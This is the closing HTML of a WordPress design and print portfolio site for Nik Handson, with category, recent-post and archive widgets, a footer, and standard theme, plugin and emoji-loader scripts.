					<li class="cat-item cat-item-80"><a href="https://nikhandson.co.uk/index.php/category/advertising/">Advertising</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://nikhandson.co.uk/index.php/category/art/">Art</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://nikhandson.co.uk/index.php/category/brand/">Brand</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://nikhandson.co.uk/index.php/category/event/">Event</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://nikhandson.co.uk/index.php/category/large-format/">Large Format</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://nikhandson.co.uk/index.php/category/marketing/">Marketing</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://nikhandson.co.uk/index.php/category/music/">Music</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://nikhandson.co.uk/index.php/category/pos/">POS</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://nikhandson.co.uk/index.php/category/print/">Print</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://nikhandson.co.uk/index.php/category/web/">Web</a>
</li>
			</ul>

			</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://nikhandson.co.uk/index.php/2025/07/05/oxygen-celebrates-10-years/">Oxygen Celebrates 10 Years</a>
									</li>
											<li>
					<a href="https://nikhandson.co.uk/index.php/2024/05/26/oxygen-activeplay-may-half-term-2024/">Oxygen Activeplay May Half-Term 2024</a>
									</li>
											<li>
					<a href="https://nikhandson.co.uk/index.php/2023/10/02/siibii-nightmare/">Siibii &#8211; Nightmare</a>
									</li>
											<li>
					<a href="https://nikhandson.co.uk/index.php/2023/06/12/bognor-regis-sports-club-crest-logo/">Bognor Regis Sports Club Crest Logo</a>
									</li>
											<li>
					<a href="https://nikhandson.co.uk/index.php/2023/03/06/tes-animated-typography-for-social-channels/">Tes animated typography for social channels</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://nikhandson.co.uk/index.php/2025/07/'>July 2025</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2024/05/'>May 2024</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2023/10/'>October 2023</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2023/06/'>June 2023</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2023/03/'>March 2023</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2023/01/'>January 2023</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2022/12/'>December 2022</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2022/10/'>October 2022</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2022/09/'>September 2022</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2022/07/'>July 2022</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2022/06/'>June 2022</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2022/04/'>April 2022</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2021/11/'>November 2021</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2021/04/'>April 2021</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2021/01/'>January 2021</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2020/12/'>December 2020</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2020/03/'>March 2020</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2020/02/'>February 2020</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2017/07/'>July 2017</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2017/06/'>June 2017</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2017/03/'>March 2017</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2016/09/'>September 2016</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2016/07/'>July 2016</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2016/06/'>June 2016</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2016/02/'>February 2016</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2015/05/'>May 2015</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2015/02/'>February 2015</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2014/11/'>November 2014</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2014/10/'>October 2014</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2014/05/'>May 2014</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2014/04/'>April 2014</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2013/07/'>July 2013</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2013/01/'>January 2013</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2012/09/'>September 2012</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2012/04/'>April 2012</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2012/03/'>March 2012</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2011/12/'>December 2011</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2011/09/'>September 2011</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2011/06/'>June 2011</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2009/10/'>October 2009</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2009/01/'>January 2009</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2008/12/'>December 2008</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2007/07/'>July 2007</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2007/01/'>January 2007</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2004/03/'>March 2004</a></li>
			</ul>

			</aside>			</div>
		</div><!-- #secondary -->
					</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->
			</div><!-- close .row -->
		</div><!-- close .container -->
	</div><!-- close .site-content -->

	<div id="footer-area">
		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
					<nav id="social" class="social-icons"><ul id="menu-social-items" class="social-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://nikhandson.co.uk/index.php/about/"><i class="social_icon fa"><span>About</span></i></a></li>
</ul></nav>					<div class="copyright col-md-12">
						©2022 Nik Handson  |  						Theme by <a href="http://colorlib.com/" target="_blank">Colorlib</a> Powered by <a href="http://wordpress.org/" target="_blank">WordPress</a>					</div>
				</div>
			</div><!-- .site-info -->
			<button class="scroll-to-top"><i class="fa fa-angle-up"></i></button><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->

		<script type="text/javascript">
			jQuery( document ).ready( function( $ ){
				if ( $( window ).width() >= 767 ){
					$( '.navbar-nav > li.menu-item > a' ).click( function(){
						if( $( this ).attr('target') !== '_blank' ){
							window.location = $( this ).attr( 'href' );
						}else{
							var win = window.open($( this ).attr( 'href' ), '_blank');
							win.focus();
						}
					});
				}
			});
		</script>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/activello/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1768685004&amp;isAdmin=0&amp;ver=6.9" id="bdrimg-free-license-validation-js"></script>
<script type="text/javascript" src="https://nikhandson.co.uk/wp-content/themes/activello/assets/js/skip-link-focus-fix.js?ver=20140222" id="activello-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nikhandson.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nikhandson.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 21:23:24 -->